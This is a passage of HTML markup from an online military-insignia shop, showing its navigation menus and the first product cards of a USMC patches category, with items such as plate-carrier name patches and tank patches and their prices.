                               href="https://dodguidons.com/categories/patches/armor-patches/tank-crew-qualification-specialty-station.html"
                               aria-label="Tank Crew Qualification • Specialty • Station • "
                            >
                                Tank Crew Qualification • Specialty • Station • 
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/pvc-patch.html"
                       aria-label="PVC PATCH"
                    >
                        PVC PATCH
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/pins-medals-and-insignias.html"
   aria-label="PINS MEDALS AND INSIGNIAS"
>
    PINS MEDALS AND INSIGNIAS
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/class-vi.html"
   aria-label="CLASS VI"
>
    CLASS VI
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/motor-pool.html"
   aria-label="Motor Pool"
>
    Motor Pool
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/shadow-box-accesories.html"
   data-collapsible="navPages-35"
>
    Shadow Box Accesories
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/shadow-box-accesories.html"
               aria-label="All Shadow Box Accesories"
            >
                All Shadow Box Accesories
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/wall-art-metal-signs.html"
                       aria-label="Wall Art Metal Signs"
                    >
                        Wall Art Metal Signs
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/parade-and-formation.html"
   aria-label="Parade and Formation"
>
    Parade and Formation
</a>
            </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/faq.html"
                        aria-label="FAQ"
                     >
                         FAQ
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/privacy-policy.html"
                        aria-label="Privacy Policy"
                     >
                         Privacy Policy
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/about-us.html"
                        aria-label="About Us"
                     >
                         About Us
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/rules-of-engagement.html"
                        aria-label="Rules of Engagement "
                     >
                         Rules of Engagement 
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/contact-us/"
                        aria-label="Contact Us"
                     >
                         Contact Us
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/blog/"
                        aria-label="Blog"
                     >
                         Blog
                     </a>
                 </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/giftcertificates.php"
                   aria-label="Gift Certificates"
                >
                    Gift Certificates
                </a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
</nav>
    </div>
    <div data-content-region="header_navigation_bottom--global"></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="USD">
     
    <div class="container">
        
<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dodguidons.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dodguidons.com/categories/patches-.html/"
                       
                    >
                        <span>Patches </span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://dodguidons.com/categories/patches/usmc.html"
                       aria-current="page"
                    >
                        <span>USMC</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json"  nonce="">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://dodguidons.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://dodguidons.com/categories/patches-.html/",
                "name": "Patches "
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://dodguidons.com/categories/patches/usmc.html",
                "name": "USMC"
            }
        }
    ]
}
</script>
    <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280x1280/d/kill%20patch%20usmc__77382.original.jpg" alt="USMC" title="USMC" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/d/kill%20patch%20usmc__77382.original.jpg"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/d/kill%20patch%20usmc__77382.original.jpg 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/d/kill%20patch%20usmc__77382.original.jpg 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/d/kill%20patch%20usmc__77382.original.jpg 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/d/kill%20patch%20usmc__77382.original.jpg 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/d/kill%20patch%20usmc__77382.original.jpg 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/d/kill%20patch%20usmc__77382.original.jpg 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/d/kill%20patch%20usmc__77382.original.jpg 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/d/kill%20patch%20usmc__77382.original.jpg 2560w"

class="lazyload category-header-image"

 />
    <h1 class="page-heading">USMC</h1>
    <div data-content-region="category_below_header"></div>

<div class="page">
        <aside class="page-sidebar" id="faceted-search-container">
            <nav>

        <div id="facetedSearch" class="facetedSearch sidebarBlock" role="region" aria-label="The following text field filters the results that follow as you type">
    <div class="facetedSearch-refineFilters sidebarBlock" role="region" aria-label="Applied filters">
    <h2 class="sidebarBlock-heading">
        Refine by
    </h2>

        <p>No filters applied</p>

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">
                Browse by  &amp; Other
        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
        </aside>

    <main class="page-content" id="product-listing-container">
        

    <form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" selected>A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>

    <div data-list-name="Category: USMC" role="region" aria-label="Filtered products">
            <ul class="productGrid">
    <li class="product">
            <article
    class="card
    "
    data-test="card-938"
    data-event-type="list"
    data-entity-id="938"
    data-position="1"
    data-name="1/4 Marines Kill Patch USMC for Plate Carrier "
    data-product-category="
            Patches /USMC,
                Patches /Plate Carrier Kill Patches,
                Name Tapes/Patches/USMC Name Tapes/Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            12.85
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/1-4-marines-kill-patch-usmc-for-plate-carrier.html"
           class="card-figure__link"
           aria-label="1/4 Marines Kill Patch USMC for Plate Carrier , $12.85

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/938/5221/1_4_marines_flak__39389.1654017627.jpg?c=3" alt="1st battalion 4th marines flak vest name tag" title="1st battalion 4th marines flak vest name tag" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/938/5221/1_4_marines_flak__39389.1654017627.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/938/5221/1_4_marines_flak__39389.1654017627.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/938/5221/1_4_marines_flak__39389.1654017627.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/938/5221/1_4_marines_flak__39389.1654017627.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/938/5221/1_4_marines_flak__39389.1654017627.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/938/5221/1_4_marines_flak__39389.1654017627.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/938/5221/1_4_marines_flak__39389.1654017627.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/938/5221/1_4_marines_flak__39389.1654017627.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/938/5221/1_4_marines_flak__39389.1654017627.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="938">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-938">
                        Compare <input type="checkbox" name="products[]" value="938" id="compare-938" data-compare-id="938">
                    </label>
                        <a href="https://dodguidons.com/products/1-4-marines-kill-patch-usmc-for-plate-carrier.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="938">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="1/4 Marines Kill Patch USMC for Plate Carrier , $12.85

"
               href="https://dodguidons.com/products/1-4-marines-kill-patch-usmc-for-plate-carrier.html"
               data-event-type="product-click"
            >
                1/4 Marines Kill Patch USMC for Plate Carrier 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$12.85</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-903"
    data-event-type="list"
    data-entity-id="903"
    data-position="2"
    data-name="1/6 Marines Flak Plate Carrier Name Patch"
    data-product-category="
            Patches /USMC,
                Name Tapes/Patches/USMC Name Tapes/Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            12.85
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/1-6-marines-flak-plate-carrier-name-patch.html"
           class="card-figure__link"
           aria-label="1/6 Marines Flak Plate Carrier Name Patch, $12.85

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/903/5249/1_6_marines__98191.1654018715.jpg?c=3" alt="1/6 marines" title="1/6 marines" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/903/5249/1_6_marines__98191.1654018715.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/903/5249/1_6_marines__98191.1654018715.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/903/5249/1_6_marines__98191.1654018715.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/903/5249/1_6_marines__98191.1654018715.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/903/5249/1_6_marines__98191.1654018715.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/903/5249/1_6_marines__98191.1654018715.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/903/5249/1_6_marines__98191.1654018715.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/903/5249/1_6_marines__98191.1654018715.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/903/5249/1_6_marines__98191.1654018715.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="903">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-903">
                        Compare <input type="checkbox" name="products[]" value="903" id="compare-903" data-compare-id="903">
                    </label>
                        <a href="https://dodguidons.com/products/1-6-marines-flak-plate-carrier-name-patch.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="903">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="1/6 Marines Flak Plate Carrier Name Patch, $12.85

"
               href="https://dodguidons.com/products/1-6-marines-flak-plate-carrier-name-patch.html"
               data-event-type="product-click"
            >
                1/6 Marines Flak Plate Carrier Name Patch
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$12.85</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-785"
    data-event-type="list"
    data-entity-id="785"
    data-position="3"
    data-name="1811 M103 A2 Patch Olive Drab B15"
    data-product-category="
            Patches /USMC
    "
    data-product-brand="RED MUTT PATCHES"
    data-product-price="
            9.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/1811-m103-a2-patch-olive-drab-b15.html"
           class="card-figure__link"
           aria-label="1811 M103 A2 Patch Olive Drab B15, $9.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/785/3793/M103A2_1811_PATCH_A__67159.1585617407.png?c=3" alt="1811 M103A2 PATCH OLIVE DRAB" title="1811 M103A2 PATCH OLIVE DRAB" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/785/3793/M103A2_1811_PATCH_A__67159.1585617407.png?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/785/3793/M103A2_1811_PATCH_A__67159.1585617407.png?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/785/3793/M103A2_1811_PATCH_A__67159.1585617407.png?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/785/3793/M103A2_1811_PATCH_A__67159.1585617407.png?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/785/3793/M103A2_1811_PATCH_A__67159.1585617407.png?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/785/3793/M103A2_1811_PATCH_A__67159.1585617407.png?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/785/3793/M103A2_1811_PATCH_A__67159.1585617407.png?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/785/3793/M103A2_1811_PATCH_A__67159.1585617407.png?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/785/3793/M103A2_1811_PATCH_A__67159.1585617407.png?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="785">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-785">
                        Compare <input type="checkbox" name="products[]" value="785" id="compare-785" data-compare-id="785">
                    </label>
                        <a href="https://dodguidons.com/products/1811-m103-a2-patch-olive-drab-b15.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="785">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">RED MUTT PATCHES</p>
        <h3 class="card-title">
            <a aria-label="1811 M103 A2 Patch Olive Drab B15, $9.95

"
               href="https://dodguidons.com/products/1811-m103-a2-patch-olive-drab-b15.html"
               data-event-type="product-click"
            >
                1811 M103 A2 Patch Olive Drab B15
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-784"
    data-event-type="list"
    data-entity-id="784"
    data-position="4"
    data-name="1811 M48A3 PATCH OLIVE DRAB B5"
    data-product-category="
            Patches /USMC
    "
    data-product-brand="RED MUTT PATCHES"
    data-product-price="
            9.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/1811-m48a3-patch-olive-drab-b5.html"
           class="card-figure__link"
           aria-label="1811 M48A3 PATCH OLIVE DRAB B5, $9.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/784/3784/M48A3_PATCH_1811__85061.1585617446.png?c=3" alt="1811 M48A3 PATCH OLIVE DRAB " title="1811 M48A3 PATCH OLIVE DRAB " data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/784/3784/M48A3_PATCH_1811__85061.1585617446.png?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/784/3784/M48A3_PATCH_1811__85061.1585617446.png?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/784/3784/M48A3_PATCH_1811__85061.1585617446.png?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/784/3784/M48A3_PATCH_1811__85061.1585617446.png?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/784/3784/M48A3_PATCH_1811__85061.1585617446.png?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/784/3784/M48A3_PATCH_1811__85061.1585617446.png?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/784/3784/M48A3_PATCH_1811__85061.1585617446.png?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/784/3784/M48A3_PATCH_1811__85061.1585617446.png?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/784/3784/M48A3_PATCH_1811__85061.1585617446.png?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="784">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-784">
                        Compare <input type="checkbox" name="products[]" value="784" id="compare-784" data-compare-id="784">
                    </label>
                        <a href="https://dodguidons.com/products/1811-m48a3-patch-olive-drab-b5.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="784">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">RED MUTT PATCHES</p>
        <h3 class="card-title">
            <a aria-label="1811 M48A3 PATCH OLIVE DRAB B5, $9.95

"
               href="https://dodguidons.com/products/1811-m48a3-patch-olive-drab-b5.html"
               data-event-type="product-click"
            >
                1811 M48A3 PATCH OLIVE DRAB B5
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-786"
    data-event-type="list"
    data-entity-id="786"
    data-position="5"
    data-name="1811 M67A2 PATCH RED B9"
    data-product-category="
            Patches /USMC
    "
    data-product-brand="RED MUTT PATCHES"
    data-product-price="
            9.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/1811-m67a2-patch-red-b9.html"
           class="card-figure__link"
           aria-label="1811 M67A2 PATCH RED B9, $9.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/786/6999/1811_m67a2__66021.1658448724.jpg?c=3" alt="1811 M67A2 PATCH RED B9" title="1811 M67A2 PATCH RED B9" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/786/6999/1811_m67a2__66021.1658448724.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/786/6999/1811_m67a2__66021.1658448724.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/786/6999/1811_m67a2__66021.1658448724.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/786/6999/1811_m67a2__66021.1658448724.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/786/6999/1811_m67a2__66021.1658448724.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/786/6999/1811_m67a2__66021.1658448724.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/786/6999/1811_m67a2__66021.1658448724.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/786/6999/1811_m67a2__66021.1658448724.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/786/6999/1811_m67a2__66021.1658448724.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="786">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-786">
                        Compare <input type="checkbox" name="products[]" value="786" id="compare-786" data-compare-id="786">
                    </label>
                        <a href="https://dodguidons.com/products/1811-m67a2-patch-red-b9.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="786">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">RED MUTT PATCHES</p>
        <h3 class="card-title">
            <a aria-label="1811 M67A2 PATCH RED B9, $9.95

"
               href="https://dodguidons.com/products/1811-m67a2-patch-red-b9.html"
               data-event-type="product-click"
            >
                1811 M67A2 PATCH RED B9
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1231"
    data-event-type="list"
    data-entity-id="1231"
    data-position="6"
    data-name="2/1 Marines Kill Patch for Plate Carrier "
    data-product-category="
            Patches /USMC,
                Patches /Plate Carrier Kill Patches,
                Name Tapes/Patches/USMC Name Tapes/Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            12.85
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/2-1-marines-kill-patch-for-plate-carrier.html"
           class="card-figure__link"
           aria-label="2/1 Marines Kill Patch for Plate Carrier , $12.85

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1231/7374/2_1_marines__51733.1667534215.jpg?c=3" alt="2/1 Marines Kill Patch" title="2/1 Marines Kill Patch" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1231/7374/2_1_marines__51733.1667534215.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1231/7374/2_1_marines__51733.1667534215.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1231/7374/2_1_marines__51733.1667534215.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1231/7374/2_1_marines__51733.1667534215.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1231/7374/2_1_marines__51733.1667534215.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1231/7374/2_1_marines__51733.1667534215.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1231/7374/2_1_marines__51733.1667534215.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1231/7374/2_1_marines__51733.1667534215.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1231/7374/2_1_marines__51733.1667534215.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1231">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1231">
                        Compare <input type="checkbox" name="products[]" value="1231" id="compare-1231" data-compare-id="1231">
                    </label>
                        <a href="https://dodguidons.com/products/2-1-marines-kill-patch-for-plate-carrier.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1231">Choose Options</a>
